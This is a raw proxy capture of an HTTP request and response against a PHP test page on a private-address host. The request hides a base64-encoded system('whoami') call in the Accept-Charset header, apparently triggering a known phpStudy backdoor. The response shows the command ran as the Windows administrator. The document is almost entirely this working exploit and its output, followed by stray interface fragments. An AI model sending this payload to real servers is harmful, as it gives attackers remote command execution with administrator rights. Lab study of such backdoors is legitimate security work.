 请求
Pretty 原始 \n Actions
1 GET /phpinfo.php HTTP/1.1
2 Host: 10.9.75.128
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Accept-Encoding: gzip,deflate
8 Accept-Charset: c3lzdGVtKCd3aG9hbWknKTs=
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Sep 2023 12:20:28 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 83111
8
9 win-6chmt1fqem3\administrator
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN
11 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
12 <style type="text/css">
13 body{
background-color:#ffffff;
color:#000000;
}
14 body,td,th,h1,h2{
font-family:sans-serif;
}
15 pre{
margin:0px;
font-family:monospace;
}
16 a:link{
color:#000099;
text-decoration:none;
background-color:#ffffff;
}
17 a:hover{
text-decoration:underline;
}
18 table{
border-collapse:collapse;
}
19 .center{
text-align:center;
}
20 .centertable{
margin-left:auto;
margin-right:auto;
text-align:left;
}
21 .centerth{
text-align:center!important;
}
22 td,th{
Search...
没有匹配
IN
Q
B
R
R
R